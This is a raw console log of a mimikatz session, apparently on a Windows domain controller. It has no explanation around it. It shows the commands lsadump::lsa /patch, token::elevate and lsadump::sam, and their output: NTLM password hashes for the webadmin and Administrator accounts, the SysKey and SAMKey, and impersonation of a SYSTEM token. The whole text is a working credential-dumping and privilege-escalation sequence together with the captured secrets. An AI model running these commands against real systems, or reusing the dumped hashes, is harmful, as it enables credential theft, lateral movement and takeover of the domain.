 mimikatz # lsadump::lsa /patch /name:webadmin
Domain : xd / S-1-5-21-1695257952-3088263962-2055235443
RID  : 00000644 (1604)
User : webadmin
LM   :
NTLM : 518b98ad4178a53695dc997aa02d455c
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
668     {0;000003e7} 0 D 40705          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;00045f70} 1 D 1575445     xd\Administrator        S-1-5-21
-1695257952-3088263962-2055235443-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1610810     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 890a9bd4ad21b15dfa6d64d4a9ad97e6
Local SID : S-1-5-21-732618706-1762746380-3280251475
SAMKey : af92f0aeefaf77669ffb257f55accdb1
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 518b98ad4178a53695dc997aa02d455c
RID  : 000001f5 (501)
User : Guest
mimikatz #